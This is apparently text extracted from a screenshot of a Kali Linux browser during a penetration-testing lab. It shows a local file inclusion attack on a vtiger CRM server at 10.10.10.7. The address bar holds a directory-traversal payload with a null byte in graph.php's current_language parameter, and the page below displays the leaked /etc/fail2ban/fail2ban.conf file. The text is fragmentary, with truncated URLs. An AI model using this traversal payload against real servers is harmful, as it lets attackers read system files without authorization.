 https://10....nts&action
https://10.10.10.7/vtigerc...
https://10.10.10.7/vtigerc...
https://10.10.10.7/vtigerc...
linux - How to stop/pr...
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/fail2ban/fail2ban.conf%00&module=Accounts&acti
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 # Fail2Ban configuration file
2 #
3 # Author: Cyril Jaquier
4 #
5 # $Revision: 629 $
6 #
7
8 [Definition]
//etc/fail2ban/fail2ban.conf
9
10 # Option: loglevel
11 # Notes.: Set the log level output.
12 # 1 = ERROR
13 # 2 = WARN
14 # 3 = INFO
15 # 4 = DEBUG
16 # Values: NUM Default: 3
17 #
18 loglevel = 3
19
20 # Option: logtarget
21 # Notes.: Set the log target. This could be a file, SYSLOG, STDERR or STDOUT.
22 # Only one log target can be specified.
23 # Values: STDOUT STDERR SYSLOG file Default: /var/log/fail2ban.log
24 #
25 logtarget = SYSLOG
26
27 # Option: socket
28 # Notes.: Set the socket file. This is used to communicate with the daemon. Do
29 # not remove this file when Fail2ban runs. It will not be possible to
30 # communicate with the server afterwards.
31 # Values: FILE Default: /var/run/fail2ban/fail2ban.sock
32 #
33 socket = /var/run/fail2ban/fail2ban.sock
34
35 Sorry! Attempt to access restricted file.